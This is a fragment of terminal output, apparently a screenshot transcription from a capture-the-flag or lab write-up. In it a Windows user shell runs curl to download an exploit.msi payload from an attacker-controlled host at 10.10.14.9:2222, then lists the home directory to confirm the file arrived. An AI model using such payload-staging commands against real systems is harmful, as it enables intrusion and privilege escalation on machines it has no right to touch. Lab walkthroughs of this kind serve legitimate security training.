 C:\Users\Phoebe>curl http://10.10.14.9:2222/exploit.msi -o exploit.msi
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  156k  100  156k    0     0   156k      0  0:00:01 --:--:--  0:00:01  285k
C:\Users\Phoebe>dir
 Volume in drive C has no label.
 Volume Serial Number is 56DE-BA30
 Directory of C:\Users\Phoebe
07/16/2025  03:45 AM    <DIR>          .
07/16/2025  03:45 AM    <DIR>          ..
04/12/2021  03:50 PM    <DIR>          3D Objects
04/12/2021  03:50 PM    <DIR>          Contacts
04/13/2021  03:20 AM    <DIR>          Desktop
04/12/2021  03:50 PM    <DIR>          Documents
04/13/2021  09:55 AM    <DIR>          Downloads
07/16/2025  03:45 AM           159,744 exploit.msi
04/12/2021  03:50 PM    <DIR>          Favorites
04/12/2021  03:50 PM    <DIR>          Links
04/12/2021  03:50 PM    <DIR>          Music